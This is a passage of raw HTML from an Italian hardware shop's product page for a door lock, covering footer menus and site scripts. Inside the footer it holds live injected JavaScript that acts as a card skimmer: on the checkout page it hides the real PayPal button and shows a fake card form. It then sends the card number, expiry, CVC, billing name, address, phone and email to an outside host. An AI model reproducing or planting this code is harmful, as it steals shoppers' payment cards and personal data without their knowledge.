				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1626557967" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2086559172 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"SERRATURE","@id":"https://ferramentabossi.it/c/serrature/"}},{"@type":"ListItem","position":3,"item":{"name":"Serratura Blindata a Cilindro","@id":"https://ferramentabossi.it/c/serrature/serratura-blindata-a-cilindro/"}},{"@type":"ListItem","position":4,"item":{"name":"SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)","@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/#product","name":"SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)","url":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/","description":"SERRATURA RICAMBIOPER PORTE BLINDATESERIE ADA cilindroApplicare tripliceAd ingranaggiScrocco reversibileazionato daquadro manigliae cilindroCompatibile conSERNE 42DSERNE 42SSER\u00a0 6111DXSER\u00a0 6112SX","image":"https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg","sku":"400B6515380","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"169.82","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"212.28","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
